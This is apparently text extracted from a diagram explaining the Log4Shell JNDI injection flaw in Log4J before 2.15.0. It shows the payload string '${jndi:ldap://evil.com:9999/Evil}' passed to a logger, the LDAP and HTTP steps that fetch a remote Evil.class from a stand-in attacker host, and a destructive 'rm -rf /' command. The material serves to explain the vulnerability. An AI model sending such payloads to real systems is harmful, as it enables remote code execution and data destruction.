 MyApp
Log4J (<v2.15.0)
logger.error(
"${jndi:ldap://evil.com:9999/Evil}"
);
JNDI
5. deserialize
Evil.class
6. mayhem!
rm -rf /
1. LDAP request - ldap://evil.com:9999/Evil
2. LDAP response with Java class
reference - http://evil.com:8000/Evil.class
3. HTTP request -
http://evil.com:8000/Evil.class
4. HTTP response with serialized Evil.class
evil.com LDAP
evil.com HTTP